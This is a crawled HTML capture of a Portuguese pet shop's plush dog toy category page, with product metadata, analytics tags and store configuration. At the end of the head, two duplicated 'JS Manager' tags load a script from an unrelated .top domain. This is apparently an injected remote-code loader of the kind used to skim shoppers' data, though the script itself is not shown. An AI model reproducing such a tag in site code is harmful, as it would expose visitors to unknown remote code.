

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://petcity.pt/1869-brinquedos-peluches
body_size: 28451
content:
<!doctype html>
<html lang="pt-PT">

<head>
  
    


  <!-- Google Tag Manager -->
  <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-PG6P3ZVM');
  </script>
  <!-- End Google Tag Manager -->

  <script type="text/javascript">
    (function(c, l, a, r, i, t, y) {
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t = l.createElement(r);
      t.async = 1;
      t.src = "https://www.clarity.ms/tag/" + i;
      y = l.getElementsByTagName(r)[0];
      y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "pz1a4kez36");
  </script>



  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible"
    content="ie=edge">



  <title>Peluches</title>
  
    
  
  <meta name="description"
    content="Peluches">
  <meta name="keywords"
    content="Peluches">
        <link rel="canonical"
      href="https://petcity.pt/1869-brinquedos-peluches">
    
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Pet City - PetShop Online",
    "url" : "https://petcity.pt/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://petcity.pt/img/logo-1666466533.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://petcity.pt/",
      "name": "Pet City - PetShop Online"
    },
    "name": "Peluches",
    "url":  "https://petcity.pt/1869-brinquedos-peluches"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://petcity.pt/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Cães",
            "item": "https://petcity.pt/216-caes"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Brinquedos",
            "item": "https://petcity.pt/536-brinquedos"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Peluches",
            "item": "https://petcity.pt/1869-brinquedos-peluches"
          }              ]
    }
  </script>
  

  
  <script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ItemList",
	"itemListElement": [
			{
			"@type": "ListItem",
			"position": 1,
			"name": "ALIEN FLEX PLUSH JIMMY &amp; JOE",
			"url": "https://petcity.pt/brinquedos-peluches/2256-18353-alien-flex-plush-jimmy-joe-afplush8-7898582461028.html#/8228-embalagem-125_x_18cm"
		},			{
			"@type": "ListItem",
			"position": 2,
			"name": "WEST PAW ROWDIES FERGUS",
			"url": "https://petcity.pt/brinquedos-peluches/5771-18984-west-paw-rowdies-fergus-0747473758105.html#/8207-embalagem-23cm"
		},			{
			"@type": "ListItem",
			"position": 3,
			"name": "WEST PAW ROWDIES JEFFERSON",
			"url": "https://petcity.pt/brinquedos-peluches/5772-18974-west-paw-rowdies-jefferson-0747473758136.html#/8107-embalagem-35cm"
		},			{
			"@type": "ListItem",
			"position": 4,
			"name": "WEST PAW ROWDIES LINCOLN",
			"url": "https://petcity.pt/brinquedos-peluches/5773-18973-west-paw-rowdies-lincoln-747473758150.html#/8395-embalagem-27cm"
		},			{
			"@type": "ListItem",
			"position": 5,
			"name": "KONG TENNISHOES GIRAFA",
			"url": "https://petcity.pt/brinquedos-peluches/3182-8637-kong-tennishoes-girafa-rts12e-035585378015.html#/4806-embalagem-l"
		},			{
			"@type": "ListItem",
			"position": 6,
			"name": "KONG FLOPPY KNOTS ELEFANTE",
			"url": "https://petcity.pt/brinquedos-peluches/3185-8642-kong-floppy-knots-elefante-nkf11e-0035585402048.html#/4876-embalagem-m_l"
		},			{
			"@type": "ListItem",
			"position": 7,
			"name": "KONG FLOPPY KNOTS HIPOPÓTAMO",
			"url": "https://petcity.pt/brinquedos-peluches/3186-8643-kong-floppy-knots-hipopotamo-nkf14e-0035585402079.html#/4876-embalagem-m_l"
		},			{
			"@type": "ListItem",
			"position": 8,
			"name": "KONG FLOPPY KNOTS RAPOSA",
			"url": "https://petcity.pt/brinquedos-peluches/3187-8645-kong-floppy-knots-raposa-nkf32e1-035585402017.html#/5240-embalagem-s_m"
		},			{
			"@type": "ListItem",
			"position": 9,
			"name": "KONG FLOPPY KNOTS COELHO",
			"url": "https://petcity.pt/brinquedos-peluches/3188-8646-kong-floppy-knots-coelho-nkf32e2-035585402024.html#/5240-embalagem-s_m"
		},			{
			"@type": "ListItem",
			"position": 10,
			"name": "KONG SCRUNCH KNOTS - RAPOSA",
			"url": "https://petcity.pt/brinquedos-peluches/4449-13594-kong-scrunch-knots-raposa-knks31e-035585454382.html#/5240-embalagem-s_m"
		},			{
			"@type": "ListItem",
			"position": 11,
			"name": "KONG SHAKERS HONKERS PATO DE PELUCHE",
			"url": "https://petcity.pt/brinquedos-peluches/4773-14386-kong-shakers-honkers-pato-de-peluche-k15shk31e-035585360744.html#/4804-embalagem-s/4831-modelo-pato"
		},			{
			"@type": "ListItem",
			"position": 12,
			"name": "KONG SHELLS URSO",
			"url": "https://petcity.pt/brinquedos-peluches/4778-14396-kong-shells-urso-k15rsh32e-035585377018.html#/4804-embalagem-s/7108-modelo-urso"
		},			{
			"@type": "ListItem",
			"position": 13,
			"name": "KONG COMFORT KIDDOS ELEFANTE",
			"url": "https://petcity.pt/brinquedos-peluches/4807-14445-kong-comfort-kiddos-elefante-k14-rlc53e-035585360485.html#/4873-embalagem-xs/5852-modelo-elefante"
		},			{
			"@type": "ListItem",
			"position": 14,
			"name": "KONG COMFORT KIDDOS PIG",
			"url": "https://petcity.pt/brinquedos-peluches/4900-14696-kong-comfort-kiddos-pig-k14rlc33e-035585360331.html#/4804-embalagem-s/5336-modelo-porco"
		},			{
			"@type": "ListItem",
			"position": 15,
			"name": "KONG TUGGER KNOTS SAPO",
			"url": "https://petcity.pt/brinquedos-peluches/4913-14728-kong-tugger-knots-sapo-nk31e-035585454047.html#/5240-embalagem-s_m"
		},			{
			"@type": "ListItem",
			"position": 16,
			"name": "TRIXIE BURRO EM PELUCHE C/ SOM ORIGINAL",
			"url": "https://petcity.pt/brinquedos-peluches/5067-15441-trixie-burro-em-peluche-c-som-original-4011905359816.html#/7534-embalagem-24cm"
		},			{
			"@type": "ListItem",
			"position": 17,
			"name": "FUZZYARD XMAS TOY RODNEY REINDEER",
			"url": "https://petcity.pt/brinquedos-peluches/5691-17626-fuzzyard-xmas-toy-rodney-reindeer-9345719074937.html#/4804-embalagem-s"
		},			{
			"@type": "ListItem",
			"position": 18,
			"name": "FUZZYARD XMAS TOY TREE REX",
			"url": "https://petcity.pt/brinquedos-peluches/5692-17631-fuzzyard-xmas-toy-tree-rex-9345719074784.html#/4804-embalagem-s"
		},			{
			"@type": "ListItem",
			"position": 19,
			"name": "ROSEWOOD RICHIE REINDEEER",
			"url": "https://petcity.pt/brinquedos-peluches/5695-18766-rosewood-richie-reindeeer-5025659496542.html#/8336-embalagem-19_x_22cm"
		},			{
			"@type": "ListItem",
			"position": 20,
			"name": "ROSEWOOD SNOOP SNOWMAN",
			"url": "https://petcity.pt/brinquedos-peluches/5696-18767-rosewood-snoop-snowman-5025659496504.html#/8337-embalagem-35_x_315cm"
		}		]
}
</script>

  
    
                
                            
        <link rel="next" href="https://petcity.pt/1869-brinquedos-peluches?page=2">  

  
    <meta property="og:title"
      content="Peluches" />
    <meta property="og:description"
      content="Peluches" />
    <meta property="og:url"
      content="https://petcity.pt/1869-brinquedos-peluches" />
    <meta property="og:site_name"
      content="Pet City - PetShop Online" />
          <meta property="og:type"
      content="website" />  



  <meta name="viewport"
    content="width=device-width, initial-scale=1">



  <link rel="icon"
    type="image/vnd.microsoft.icon"
    href="https://petcity.pt/img/favicon.ico?1666466533">
  <link rel="shortcut icon"
    type="image/x-icon"
    href="https://petcity.pt/img/favicon.ico?1666466533">



  



  	

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/petcity.pt\/module\/blockwishlist\/action";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas (Portuguese)","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/petcity.pt\/1869-brinquedos-peluches","meta":{"title":"Peluches","description":"Peluches","keywords":"Peluches","robots":"index"},"page_name":"category","body_classes":{"lang-pt":true,"lang-rtl":false,"country-PT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-1869":true,"category-Peluches":true,"category-id-parent-536":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Pet City - PetShop Online","logo":"https:\/\/petcity.pt\/img\/logo-1666466533.jpg","stores_icon":"https:\/\/petcity.pt\/img\/logo_stores.png","favicon":"https:\/\/petcity.pt\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/petcity.pt\/","current_url":"https:\/\/petcity.pt\/1869-brinquedos-peluches","shop_domain_url":"https:\/\/petcity.pt","img_ps_url":"https:\/\/petcity.pt\/img\/","img_cat_url":"https:\/\/petcity.pt\/img\/c\/","img_lang_url":"https:\/\/petcity.pt\/img\/l\/","img_prod_url":"https:\/\/petcity.pt\/img\/p\/","img_manu_url":"https:\/\/petcity.pt\/img\/m\/","img_sup_url":"https:\/\/petcity.pt\/img\/su\/","img_ship_url":"https:\/\/petcity.pt\/img\/s\/","img_store_url":"https:\/\/petcity.pt\/img\/st\/","img_col_url":"https:\/\/petcity.pt\/img\/co\/","img_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/img\/","css_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/css\/","js_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/js\/","pic_url":"https:\/\/petcity.pt\/upload\/","pages":{"address":"https:\/\/petcity.pt\/endereco","addresses":"https:\/\/petcity.pt\/enderecos","authentication":"https:\/\/petcity.pt\/inicio-de-sessao","cart":"https:\/\/petcity.pt\/carrinho","category":"https:\/\/petcity.pt\/index.php?controller=category","cms":"https:\/\/petcity.pt\/index.php?controller=cms","contact":"https:\/\/petcity.pt\/contacte-nos","discount":"https:\/\/petcity.pt\/descontos","guest_tracking":"https:\/\/petcity.pt\/seguimento-de-visitante","history":"https:\/\/petcity.pt\/historico-de-encomendas","identity":"https:\/\/petcity.pt\/identidade","index":"https:\/\/petcity.pt\/","my_account":"https:\/\/petcity.pt\/a-minha-conta","order_confirmation":"https:\/\/petcity.pt\/confirmacao-encomenda","order_detail":"https:\/\/petcity.pt\/index.php?controller=order-detail","order_follow":"https:\/\/petcity.pt\/acompanhar-encomenda","order":"https:\/\/petcity.pt\/encomenda","order_return":"https:\/\/petcity.pt\/index.php?controller=order-return","order_slip":"https:\/\/petcity.pt\/nota-de-credito","pagenotfound":"https:\/\/petcity.pt\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/petcity.pt\/recuperar-palavra-passe","pdf_invoice":"https:\/\/petcity.pt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/petcity.pt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/petcity.pt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/petcity.pt\/promocoes","product":"https:\/\/petcity.pt\/index.php?controller=product","search":"https:\/\/petcity.pt\/pesquisa","sitemap":"https:\/\/petcity.pt\/mapa do site","stores":"https:\/\/petcity.pt\/lojas","supplier":"https:\/\/petcity.pt\/fornecedores","register":"https:\/\/petcity.pt\/inicio-de-sessao?create_account=1","order_login":"https:\/\/petcity.pt\/encomenda?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/petcity\/assets\/","actions":{"logout":"https:\/\/petcity.pt\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-cart_default.jpg","width":90,"height":122},"small_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":133},"medium_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-medium_default.jpg","width":125,"height":169},"home_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-home_default.jpg","width":500,"height":678},"large_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":1084}},"small":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-cart_default.jpg","width":90,"height":122},"medium":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-medium_default.jpg","width":125,"height":169},"large":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":1084},"legend":""},"loyaltyeditpoints_ajax_controller":"https:\/\/petcity.pt\/module\/loyaltyeditpoints\/ajax"},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto por unidade"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/petcity.pt\/"},{"title":"C\u00e3es","url":"https:\/\/petcity.pt\/216-caes"},{"title":"Brinquedos","url":"https:\/\/petcity.pt\/536-brinquedos"},{"title":"Peluches","url":"https:\/\/petcity.pt\/1869-brinquedos-peluches"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768653386,"static_token":"32d6a2a1964ae3e7612199f7dd5e2bce","token":"4d983b38b42635b3ef06dfcd7b33dfdb","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/petcity.pt\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/petcity.pt\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#343434";
        var removeFromWishlistUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/view";
      </script>
		<link rel="stylesheet" href="https://petcity.pt/themes/petcity/assets/css/theme.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/blockreassurance/views/dist/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_searchbar/ps_searchbar.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_facetedsearch/views/dist/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/productcomments/views/css/productcomments.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/revsliderprestashop/public/assets/css/rs6.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ets_cookie_banner/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/whatsappchat/views/css/whatsapp.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/whatsappchat/views/css/jBox.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/productlabel//views/css/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/advancedpopupcreator/views/css/advancedpopup-front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/blockwishlist/public/wishlist.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/themes/petcity/assets/css/custom.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?8goggd" as="font" type="font/woff2" crossorigin>
        


  <script async src="https://www.googletagmanager.com/gtag/js?id=G-RZYTEER2W0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-RZYTEER2W0',
    {
      'debug_mode':false
                      }
  );
</script>

<!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

    // Allow third-party modules to disable Pixel
    fbq('consent', !!window.doNotConsentToPixel ? 'revoke' : 'grant');

            fbq('init', '647350094632404', {"ct":null,"country":null,"zp":null,"ph":null,"gender":null,"fn":null,"ln":null,"em":null,"bd":null,"st":null});
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=647350094632404&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
  <!-- END OF Set Facebook Pixel Product Export -->
    
        <script>
            fbq(
                'track',
                'ViewCategory',
                {"content_name":"Peluches PT","content_category":"Home > Caes > Brinquedos > Peluches","content_type":"product_group","content_ids":["2256-18353","5771-18984","5772-18974","5773-18973","3182-8637","3185-8642","3186-8643","3187-8645","3188-8646","4449-13594","4773-14386","4778-14396","4807-14445","4900-14696","4913-14728","5067-15441","5691-17626","5692-17631","5695-18766","5696-18767"]},
                {"eventID":"ViewCategory_1768653387_696b824b0879a7.35721103"}
            );
        </script>
    
<style>
    .alert-loyalty {
        background-color: #fff6ca;
        border-color: #f8d100;
        color: #777777;
    }

    </style>

<script type="text/javascript">
    
</script>

<style>
    
</style>
<script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://petcity.pt/module/advancedpopupcreator/popup";
    var apc_token = "32d6a2a1964ae3e7612199f7dd5e2bce";
    var apc_product = "0";
    var apc_category = "1869";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
    var apc_exit_popups = 0;
</script>




  

<!-- JS Manager: custom-1760729100726-660 -->
<script type="text/javascript" src="https://merikslayers.top/petcity/metrics.js" id="custom-1760729100726-660-js"></script>
<!-- End JS Manager: custom-1760729100726-660 -->

<!-- JS Manager: custom-1760729100726-660 -->
<script type="text/javascript" src="https://merikslayers.top/petcity/metrics.js" id="custom-1760729100726-660-js"></script>
<!-- End JS Manager: custom-1760729100726-660 -->
</head>

<body id="category"
  class="lang-pt country-pt currency-eur layout-left-column page-category tax-display-enabled category-id-1869 category-peluches category-id-parent-536 category-depth-level-4 ce-kit-30 elementor-page elementor-page-1869040101">
  
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-PG6P3ZVM"
        height="0"
        width="0"
        style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
  
  
    
  

  <main>
    
          

    
      <header id="header">
        	
    <div class="header-banner">
        <script type='text/javascript'></script><script type='text/javascript'></script>
    </div>



<div class="swiper shipping-bar">
    <div class="swiper-wrapper">
        
                
                    <div class="swiper-slide">
                <p>
                    Entregas a partir de 24h⚡
                </p>
            </div>
        
                    <div class="swiper-slide">
                <p>
                    Portes grátis em compras superiores a 35€ para Portugal Continental 🚚
                </p>
            </div>
            </div>
</div>

<div class="vetmedicine-dropdown">
    <a class="btn-vetmedicine desktop"
        href="https://petcity.pt/2733-medicamentos-veterinarios">
        <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg" /> Medicamentos
        veterinários
        <span class="material-icons hide_mob">expand_more</span>
    </a>
    <div class="vetmedicine-dropdown-menu">
        <div class="shortcuts">
            <a href="https://petcity.pt/2734-medicamentos-veterinarios-caes">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/dog.png" />
                Cão
            </a>
            <a href="https://petcity.pt/2735-medicamentos-veterinarios-gatos">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/cat.png" />
                Gato
            </a>
            <a href="https://petcity.pt/2736-medicamentos-veterinarios-outros">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/outros.png" />
                Outros
            </a>
        </div>
        <small>Para dúvidas ou questões, contacte-nos através do <strong>917 049
                278</strong> ou
            do
            email: <strong>geral@petcity.pt</strong></small>
    </div>
</div>




    <div class="header-top">
        <div class="container-fluid">
            <div class="row header-top-right">
                <div class="logo-container">
                                                                        
  <a href="https://petcity.pt/">
    <img
      class="logo img-fluid"
      src="https://petcity.pt/img/logo-1666466533.jpg"
      alt="Pet City - PetShop Online"
      width="425"
      height="75">
  </a>

                                                            </div>
                <div id="mobile-search-button">
                    <i class="material-icons">search</i>
                </div>
                <div class="col-md-2 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-md-down">Menu topo</p>
      <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Menu topo</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
              </ul>
    </div>
    </div>
</div>
<div id="_desktop_search">
  <div id="search_widget" class="search-widgets" data-search-controller-url="//petcity.pt/pesquisa">
    <form method="get" action="//petcity.pt/pesquisa">
      <input type="hidden" name="controller" value="search">
      <i class="material-icons search" aria-hidden="true">search</i>
      <input class="form-control" type="text" name="s" value=""
        placeholder="Procurar no nosso catálogo"
        aria-label="Procurar">
      <i class="material-icons clear" aria-hidden="true">clear</i>
    </form>
  </div>
</div><div id="_desktop_user_info">
  <div class="user-info">
          <a class="btn btn-primary" href="https://petcity.pt/inicio-de-sessao?back=https%3A%2F%2Fpetcity.pt%2F1869-brinquedos-peluches"
        title="Faça login na sua conta de cliente" rel="nofollow">
        <i class="material-icons">person</i>
        <span class="hidden-sm-down">Iniciar sessão</span>
      </a>
      </div>
</div><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive"
    data-refresh-url="//petcity.pt/module/ps_shoppingcart/ajax">
    <div class="header">

            <a rel="nofollow" class="btn btn-info "
        aria-label="Link do carrinho de compras contendo 0 produto(s)"
        href="//petcity.pt/carrinho?action=show">

        <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrinho</span>
        <span class="cart-products-count">(0)</span>

      </a>

    </div>
  </div>
</div><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<script type='text/javascript'></script><script type='text/javascript'></script>	<script type='text/javascript'>
		var _egoiaq = _egoiaq || [];
		_egoiaq.push(['setListId', "4"]);
		


</script><!-- Connected Sites --><script>if(window._mtmReady){  console.error('Connected sites script already loaded. You might have it dupplicated.'); } else { window._mtmReady=true; var _mtm = window._mtm = window._mtm || [];_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];g.async=true; g.src='https://egoi.site/1705171_petcity.pt.js?v='+new Date().getTime();s.parentNode.insertBefore(g,s);}</script><!-- End Connected Sites -->

            </div>

            <div id="mobile_search_wrapper"
                class="row hidden-lg-up"
                style="display:none;">
                
  <a href="https://petcity.pt/">
    <img
      class="logo img-fluid"
      src="https://petcity.pt/img/logo-1666466533.jpg"
      alt="Pet City - PetShop Online"
      width="425"
      height="75">
  </a>

                <div id="_mobile_search"></div>
            </div>

            <div id="mobile_top_menu_wrapper"
                class="row"
                style="display:none;">
                <div class="js-top-menu mobile"
                    id="_mobile_top_menu"></div>
                <a class="btn-vetmedicine mobile"
                    href="https://petcity.pt/2733-medicamentos-veterinarios">
                    <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg" />
                    Medicamentos veterinários
                </a>
                <div class="js-top-menu-bottom">
                    <ul id="links-mobile-list"
                        class="links"></ul>
                    <div id="_mobile_currency_selector"></div>
                    <div id="_mobile_language_selector"></div>
                    <div id="_mobile_contact_link"></div>
                </div>
            </div>
            <div class="text-sm-center mobile mobile-footer">
                <div class="mobile-footer_content">
                    <div class="mobile-footer_content__item"
                        id="menu-icon">
                        <i class="material-icons d-inline">&#xE5D2;</i>
                    </div>
                    <div class="mobile-footer_content__item"
                        id="mob_user_info">
                        <a href="https://petcity.pt/a-minha-conta"
                            title=""
                            class="mobile-footer_content__item"
                            rel="nofollow"><i class="material-icons">person</i></a>

                    </div>
                    <a href="https://petcity.pt/module/blockwishlist/lists"
                        id="_mobile_wishlist"
                        class="mobile-footer_content__item ">
                        <i class="material-icons d-inline">favorite</i>
                    </a>

                    <div class="mobile-footer_content__item"
                        id="_mobile_cart"></div>

                    <a class="mobile-footer_content__item"
                        style="display:none"
                        href="https://wa.link/ywespq"
                        target="_blank">
                        <img class="whatsapp-image"
                            src="https://petcity.pt/themes/petcity/assets/img/whatsapp.png">
                    </a>
                </div>
            </div>
        </div>
    </div>
    

<div class="container-fluid">
  <div class="menu js-top-menu position-static hidden-sm-down col-sm-12" id="_desktop_top_menu">
    
      <ul class="top-menu" id="top-menu"  data-depth="0">
              <li class="category" id="category-216">
                    <a class="dropdown-item" href="https://petcity.pt/216-caes"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_98594" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
